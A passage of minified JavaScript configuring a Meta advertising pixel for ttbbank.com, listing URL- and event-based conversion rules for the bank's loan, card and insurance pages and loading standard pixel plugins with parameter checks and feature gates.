"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/happy-retire-90"}}]},{"url":{"i_contains":""}}]},"id":"5030033527019442"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformPayLightHighProtectBT"}}]},"id":"5075312915824903"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/pay-light-high-protect"}}]},{"url":{"i_contains":""}}]},"id":"4851569961587037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/insurance\/detail\/happy-life-protect"}}]},{"url":{"i_contains":""}}]},"id":"5196106430411319"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickMoreInformHappyLifeProtectBT"}}]},"id":"5112636095445782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/e-value-saver-12-5"}}]},{"url":{"i_contains":""}}]},"id":"4695141993874974"},{"rule":{"and":[{"event":{"eq":"TaxBundleMFComplete"}}]},"id":"4233825980065917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/deposits\/savings-account\/ttb-no-fixed"}}]},{"url":{"i_contains":""}}]},"id":"6768993996506521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/e-value-saver-12-5"}}]},{"url":{"i_contains":""}}]},"id":"4571143849628923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/tax-mf-ba"}}]},{"url":{"i_contains":""}}]},"id":"4567363303300379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/promotion\/detail\/ba-tax-21"}}]},{"url":{"i_contains":""}}]},"id":"4674112889331469"},{"rule":{"and":[{"event":{"eq":"TaxCompleteRegist"}}]},"id":"4392286100867318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/ttb-reserve"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/ttb-reserve\/privilege\/infinite"}}]},{"url":{"i_contains":""}}]},"id":"4484922424933581"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-prep1"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-character"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-expense"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-saving"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-liabilities"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-prep2"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-health"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-illness"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-retire1"}},{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect\/ba-test-retire2"}}]},{"url":{"i_contains":""}}]},"id":"3735455869890719"},{"rule":{"and":[{"event":{"eq":"ProtectionGap_ClickSubmitBT"}}]},"id":"4423511634376627"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/smartprotect"}}]},{"url":{"i_contains":""}}]},"id":"4283160828465324"},{"rule":{"and":[{"event":{"eq":"AllCreditCardCompletettb"}}]},"id":"5188659191182871"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-absolute"}}]},{"url":{"i_contains":""}}]},"id":"7166658416742518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-smart"}}]},{"url":{"i_contains":""}}]},"id":"4985919671496780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-chill"}}]},{"url":{"i_contains":""}}]},"id":"5321699914557390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards\/card-type\/ttb-so-fast"}}]},{"url":{"i_contains":""}}]},"id":"4798560850270826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"7433876599963615"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5270634882980965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4941676672546166"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4928418720586079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4859735644076193"},{"rule":{"and":[{"event":{"eq":"AllCreditCardComplete"}}]},"id":"4620724497946149"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"31200824902849982"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"9556256344497092"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"29672936995684582"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"9816001228492402"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"24477488091840595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"9866351406774363"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"9480585018727501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"9915189495199506"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"8423722274363829"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"8682631895158595"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"8548444265247440"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"8830714667055434"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"8479833282053424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"8464999336962087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"9294754237204195"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"8515892118459464"},{"rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}},{"or":[{"url":{"i_contains":"\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7738985252871568"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]}]},"id":"8798394536872704"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"eq":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"8489046694550075"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"9210178372343966"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/promotion\/detail\/cyccyb-refi-debtcon-2024"}}]},{"url":{"i_contains":""}}]},"id":"8184229878302886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"8422868057757848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/new-car"}}]},{"url":{"i_contains":""}}]},"id":"7891265157661975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttb-absolute"}}]},{"url":{"i_contains":""}}]},"id":"7367821353319745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"8028109317309494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/used-car"}}]},{"url":{"i_contains":""}}]},"id":"8018362754918865"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/benefit-plus-home-loan"}}]},{"url":{"i_contains":""}}]},"id":"8857038430979534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/welfare-loan\/benefit-plus-cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"7610420805728887"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/home-for-doctor"}}]},{"url":{"i_contains":""}}]},"id":"8044474185647021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"7975068315862535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"26343695755245650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cyh-debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"8283536898333262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cyh-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"26294921456789899"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans"}}]},{"url":{"i_contains":""}}]},"id":"26342374115409382"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-house-cash-card"}}]},{"url":{"i_contains":""}}]},"id":"8097606887000304"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"8400800306605224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"8084453911602097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/suggest-insurance"}}]},{"url":{"i_contains":""}}]},"id":"8032815896805710"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/smartprotect"}}]},{"url":{"i_contains":""}}]},"id":"8124872480888942"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/insurance"}}]},{"url":{"i_contains":""}}]},"id":"8706512912714428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sme"}}]},{"url":{"i_contains":""}}]},"id":"7528203460618398"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/corporate"}}]},{"url":{"i_contains":""}}]},"id":"26578906861723530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fin-tips"}}]},{"url":{"i_contains":""}}]},"id":"7741782725947907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttb-reserve"}}]},{"url":{"i_contains":""}}]},"id":"8056427814471592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/cash-2-go"}}]},{"url":{"i_contains":""}}]},"id":"8100079410084746"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/personal-loan\/flash-card"}}]},{"url":{"i_contains":""}}]},"id":"26365720889742170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"8061593193901682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/home-loan\/home-loan-refinance"}}]},{"url":{"i_contains":""}}]},"id":"8586808871440742"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_source=honda-rama3-staff"}}]}]},"id":"8012136512158196"},{"rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7793531447370445"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]}]},"id":"7518816204883144"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]}]},"id":"7782640055121901"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]}]},"id":"25588202274129145"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7180095208786244"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/phi-chit-nee"}}]}]},"id":"7621353994574471"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source=1&_gl=1*1qewjsn*_up*MQ..&gclid=Cj0KCQjwztOwBhD7ARIsAPDKnkDzS1o1sYBjWwKPX8iZTeiz9f37AQdJF6zR8XUZ6fjSxK3hisVyi8AaAipsEALw_wcB"}}]}]},"id":"7202560029873492"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source"}}]}]},"id":"7624601537596918"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source"}}]}]},"id":"8122023364481119"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source"}}]}]},"id":"7498791670212019"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7311024348945577"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source=1&_gl=1*1qewjsn*_up*MQ..&gclid=Cj0KCQjwztOwBhD7ARIsAPDKnkDzS1o1sYBjWwKPX8iZTeiz9f37AQdJF6zR8XUZ6fjSxK3hisVyi8AaAipsEALw_wcB"}}]}]},"id":"7299320636841698"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source=1&_gl=1*1qewjsn*_up*MQ..&gclid=Cj0KCQjwztOwBhD7ARIsAPDKnkDzS1o1sYBjWwKPX8iZTeiz9f37AQdJF6zR8XUZ6fjSxK3hisVyi8AaAipsEALw_wcB"}}]}]},"id":"7724064114278861"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation?utm_source=sem&utm_medium=cpc&utm_campaign=branding_traffic_phichitnee_240307-240407&utm_content=wm-brand&ref=phichitnee&gad_source=1&_gl=1*1qewjsn*_up*MQ..&gclid=Cj0KCQjwztOwBhD7ARIsAPDKnkDzS1o1sYBjWwKPX8iZTeiz9f37AQdJF6zR8XUZ6fjSxK3hisVyi8AaAipsEALw_wcB"}}]}]},"id":"8232803076734365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"6953219441450348"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7763338867033238"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7416128908447179"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"7522035244486311"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7237612729607041"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7193245607462418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"7557975120890772"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"25402747909338858"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"25041881205459356"},{"rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7088862457875167"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/page\/detail\/total-lending-solution"}}]},{"url":{"i_contains":""}}]},"id":"7281941318532595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"6981962338528364"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]}]},"id":"6703481903082955"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cyh-cash-card#register-section"}}]}]},"id":"6636474246390119"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cyh-cash-card#register-section"}}]}]},"id":"6161347090564155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cyh-cash-card#register-section"}}]},{"url":{"i_contains":""}}]},"id":"7378617115485832"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"7378748845487391"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/home-loan\/cash-your-home"}}]}]},"id":"7164402970259172"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/personal\/loans\/home-loan\/cash-your-home"}}]},{"url":{"i_contains":""}}]},"id":"7700337906647831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"10000999096641030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"6631490100265308"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"23864143336534722"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"6634566006631831"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"7129283320439543"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/cagc2c\/hire-purchase\/cyc"}}]}]},"id":"6477210222383588"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/used-car"}}]}]},"id":"24090894877193075"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/used-car"}}]}]},"id":"7297604376951468"},{"rule":{"and":[{"event":{"eq":"complete_regis_autoloan_vsbox"}}]},"id":"5592246734233943"},{"rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]},"id":"6456884034389004"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"10066494353421039"},{"rule":{"and":[{"event":{"eq":"complete_regis_cagc2c_vsbox"}}]},"id":"6670066786362673"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personal\/loans\/hire-purchase\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"7037791722921017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/th\/cagc2c\/hire-purchase\/cyc"}}]},{"url":{"i_contains":""}}]},"id":"9945404965533849"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6057361327645808"},{"rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]},"id":"6198193350201822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ttbbank.com\/th\/personal\/loans\/hire-purchase\/cash-your-car"}}]},{"url":{"i_contains":""}}]},"id":"6640870412607591"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation"}}]}]},"id":"5983884598317160"},{"rule":{"and":[{"event":{"eq":"click_btn_regis_autoloan"}}]},"id":"6117313451652670"},{"rule":{"and":[{"event":{"eq":"complete_regis_autoloan_clickformsubmit"}}]},"id":"8643404752368347"},{"rule":{"and":[{"event":{"eq":"complete_regis_autoloan_vsbox"}}]},"id":"5623421817774710"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/page\/detail\/debt-consolidation "}}]},{"url":{"i_contains":""}}]},"id":"8619935018048738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.ttbbank.com\/th\/personal\/loans\/hire-purchase\/ttbdrive-cyc-debt-consolidation"}}]},{"url":{"i_contains":""}}]},"id":"5638091886319902"},{"rule":{"and":[{"event":{"eq":"clicklink_banner_homeloan"}}]},"id":"8788747964500985"},{"rule":{"and":[{"event":{"eq":"clicklink_banner_autoloan"}}]},"id":"5473651782745157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/applyautoloan.ttbbank.com\/used\/free-text"}}]},{"url":{"i_contains":""}}]},"id":"5143208029125991"},{"rule":{"and":[{"event":{"eq":"CYCAWN_Download_Doc"}}]},"id":"5470059413026968"},{"rule":{"and":[{"event":{"eq":"CYCAWN_Click_info_Tab"}}]},"id":"5412095442156460"},{"rule":{"and":[{"event":{"eq":"CYCAWN_Scrolldept25"}}]},"id":"4766798453442618"},{"rule":{"and":[{"event":{"eq":"CYCAWN_Timespend_over20Sec"}}]},"id":"4163962700395165"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5156821244393843"},{"rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]},"id":"4805897049506429"},{"rule":{"and":[{"event":{"eq":"Used_Car_Completed_Regis"}}]},"id":"6156534374417261"},{"rule":{"and":[{"event":{"eq":"Used_Car_Web_Completed_Regis"}}]},"id":"4362921510460445"},{"rule":{"and":[{"event":{"eq":"Used_Car_Completed_Regis"}},{"or":[{"url":{"i_contains":"\/used\/final"}}]}]},"id":"3572768372825996"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4506404859412230"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("423687645689526", "CCRuleEvaluator", true);
config.set("423687645689526", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("423687645689526", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("423687645689526", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("423687645689526", "CookieDeprecationLabel", true);
config.set("423687645689526", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("423687645689526", "UnwantedParams", true);
instance.optIn("423687645689526", "ShadowTest", true);
config.set("423687645689526", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("423687645689526", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("423687645689526", "TopicsAPI", true);
config.set("423687645689526", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("423687645689526", "Gating", true);
